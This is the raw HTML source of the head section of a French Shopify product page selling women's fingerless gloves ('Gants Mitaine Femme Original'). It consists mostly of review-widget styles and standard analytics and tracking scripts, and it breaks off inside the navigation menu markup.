.jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Mes-Mitaines'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



<script> 
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 43912938357000, product_id : 8082717507848, name : "Gants Mitaine Femme Original", price : "11.99", currency : "EUR", sku : "14:29#A-1;200000287:200003528", brand : "Mes Mitaines", variant : "Default Title", category : "0", quantity : "111" }], total_price : "11.99", shop_currency : "EUR"}};
    
</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64057409800,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64057409800,storefrontBaseUrl: "https://mes-mitaines.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"2997223688","configuration":"{\"account_ID\":\"791106\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/mesmitaines.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2483519752","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"949190920","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3FEH8L5W6N\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-3FEH8L5W6N\\\",\\\"AW-11132299515\\\/aw3yCPmz3ZQYEPvRpbwp\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-3FEH8L5W6N\\\",\\\"AW-11132299515\\\/tpGKCP-z3ZQYEPvRpbwp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3FEH8L5W6N\\\",\\\"AW-11132299515\\\/yj2ICPaz3ZQYEPvRpbwp\\\",\\\"MC-K094KR4FP6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3FEH8L5W6N\\\",\\\"AW-11132299515\\\/3WCxCPCz3ZQYEPvRpbwp\\\",\\\"MC-K094KR4FP6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3FEH8L5W6N\\\",\\\"AW-11132299515\\\/ndBDCPOz3ZQYEPvRpbwp\\\",\\\"MC-K094KR4FP6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-3FEH8L5W6N\\\",\\\"AW-11132299515\\\/EC9jCIK03ZQYEPvRpbwp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-3FEH8L5W6N\\\",\\\"AW-11132299515\\\/0miFCPyz3ZQYEPvRpbwp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171639048","configuration":"{\"tagID\":\"2613438346362\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mes-Mitaines","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"mesmitaines.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/mes-mitaines.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":11.99,"currencyCode":"EUR"},"product":{"title":"Gants Mitaine Femme Original","vendor":"Mes Mitaines","id":"8082717507848","untranslatedTitle":"Gants Mitaine Femme Original","url":"\/products\/gants-mitaine-femme-original","type":"0"},"id":"43912938357000","image":{"src":"\/\/mes-mitaines.com\/cdn\/shop\/products\/32-min.jpg?v=1672842078"},"sku":"14:29#A-1;200000287:200003528","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://mes-mitaines.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"64057409800","storefrontBaseUrl":"https:\/\/mes-mitaines.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":11.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Gants Mitaine Femme Original\",\"vendor\":\"Mes Mitaines\",\"id\":\"8082717507848\",\"untranslatedTitle\":\"Gants Mitaine Femme Original\",\"url\":\"\/products\/gants-mitaine-femme-original\",\"type\":\"0\"},\"id\":\"43912938357000\",\"image\":{\"src\":\"\/\/mes-mitaines.com\/cdn\/shop\/products\/32-min.jpg?v=1672842078\"},\"sku\":\"14:29#A-1;200000287:200003528\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8082717507848,"gid":"gid:\/\/shopify\/Product\/8082717507848","vendor":"Mes Mitaines","type":"0","handle":"gants-mitaine-femme-original","variants":[{"id":43912938357000,"price":1199,"name":"Gants Mitaine Femme Original","public_title":null,"sku":"14:29#A-1;200000287:200003528"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8082717507848,"requestId":"66c33c90-9205-4087-92e4-e56a4189593b-1768429646"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64057409800,
      theme_id: 134651019528,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mes-mitaines.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mes-mitaines.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mes-mitaines.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64057409800,"isMerchantRequest":null,"themeId":134651019528,"themeCityHash":"16283806667741823470","contentLanguage":"fr","currency":"EUR","eventMetadataId":"1a686494-d043-4100-b918-124694c64c16"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","bdb960ec"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8082717507848,"requestId":"66c33c90-9205-4087-92e4-e56a4189593b-1768429646","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43912938357000,"productId":8082717507848,"productGid":"gid:\/\/shopify\/Product\/8082717507848","name":"Gants Mitaine Femme Original","price":"11.99","sku":"14:29#A-1;200000287:200003528","brand":"Mes Mitaines","variant":null,"category":"0","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43912938357000,"productId":8082717507848,"productGid":"gid:\/\/shopify\/Product\/8082717507848","name":"Gants Mitaine Femme Original","price":"11.99","sku":"14:29#A-1;200000287:200003528","brand":"Mes Mitaines","variant":null,"category":"0","nonInteraction":true,"remote":false,"referer":"https:\/\/mes-mitaines.com\/products\/gants-mitaine-femme-original"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mes-mitaines.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mes-mitaines.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="64057409800"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="134651019528"
  data-theme-name="Phantom Thème - Premium"
  data-theme-version="2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mes-mitaines.com/api/collect"
></script>
</head> <body class="template-product"> <a class="in-page-link visually-hidden skip-link" href="#MainContent">
        Passer au contenu </a> <div id="shopify-header-section"> <header id="shopify-section-drawer" class="shopify-section drawer"><menu-drawer data-menu-button="true"> <details> <summary class="drawer-first"> </summary> <div class="menu-drawer--content"> <div class="menu-drawer--left pt-20 pd-20 ps-20 flex flex--column" style="background: #f7f7f7"> <div class="menu-drawer-close modal__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg></div><div class="flex__item menu-drawer__header" id="block--drawer-0" > <div class="flex__item drawer__logo one-whole flex flex-justify--left"> <div class="one-third flex-justify--left"><a href="/" title="Mes-Mitaines" class="image-container image--natural image--align flex-justify--left" style="padding-bottom: 100.0%"> <img srcset="//mes-mitaines.com/cdn/shop/files/Sans_titre_-_2022-11-29T212839.020-removebg-preview_1.png?v=1669753741&width=375 375w,//mes-mitaines.com/cdn/shop/files/Sans_titre_-_2022-11-29T212839.020-removebg-preview_1.png?v=1669753741&width=460 460w,"
                        sizes="(min-width: 750px) 50vw, 100vw 100vw"
                        src="//mes-mitaines.com/cdn/shop/files/Sans_titre_-_2022-11-29T212839.020-removebg-preview_1.png?v=1669753741&width=800"
                        loading="lazy"
                        alt=""
                        width="500"
                        height="500.0"
                        style="object-position: center; object-fit: cover;"
                      ></a></div> </div> </div><div class="flex__item menu-drawer__main flex flex--column"><div class="flex__item flex flex--column drawer__menu" id="block--drawer-2" ><div class="menu-drawer__summary" > <a href="/" class="drawer__link drawer__link--main inline-flex flex-align--center"
                          aria-controls="Linklist-accueil" aria-labelledby="Label-accueil">
                            <span class="text-none">Accueil</span> </a> </div><div class="menu-drawer__summary" > <a href="/collections/mitaine-femme" class="drawer__link drawer__link--main inline-flex flex-align--center"
                          aria-controls="Linklist-mitaine-femme" aria-labelledby="Label-mitaine-femme">
                            <span class="text-none">Mitaine Femme</span> </a> </div><div class="menu-drawer__summary" > <a href="/collections/mitaine-homme" class="drawer__link drawer__link--main inline-flex flex-align--center"
                          aria-controls="Linklist-mitaine-homme" aria-labelledby="Label-mitaine-homme">
                            <span class="text-none">Mitaine Homme</span> </a> </div><div class="menu-drawer__summary" > <a href="/collections/mitaine-boxe" class="drawer__link drawer__link--main inline-flex flex-align--center"
                          aria-controls="Linklist-mitaine-boxe" aria-labelledby="Label-mitaine-boxe">
                            <span class="text-none">Mitaine Boxe</span> </a> </div><div class="menu-drawer__summary" > <a href="/pages/contact" class="drawer__link drawer__link--main inline-flex flex-align--center"
                          aria-controls="Linklist-contact" aria-labelledby="Label-contact">
                            <span class="text-none">Contact</span> </a> </div></div> <style>
                    .drawer__menu a.drawer__link.inline-flex.flex-align--center  {
                      color: #1b1b1b !important;
                    }

                    .drawer__menu a.drawer__link.inline-flex.flex-align--center.active,
                    .drawer__menu a.drawer__link.inline-flex.flex-align--center:hover,
                    .drawer__menu a.drawer__link.inline-flex.flex-align--center:focus {
                      color: #666666 !important;
                    } </style><div class="flex__item " id="block--drawer-3" > <div class="flex menu-icons flex-justify--left"> <div class="icons_container inline-flex flex-align--center flex-justify--left"> <search-popup class="flex__item"> <modal-opener class="search-bar__button-submit" data-modal="#SearchModal"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><path d="M21.71 20.29L18 16.61A9 9 0 1 0 16.61 18l3.68 3.68a1 1 0 0 0 1.42 0 1 1 0 0 0 0-1.39zM11 18a7 7 0 1 1 7-7 7 7 0 0 1-7 7z"></path></svg> <span class="icon__fallback-text">Recherche</span> </modal-opener> </search-popup> <div class="flex__item"> <a href="/account/login" > <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" style="stroke-width: 2rem" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve"><g><path 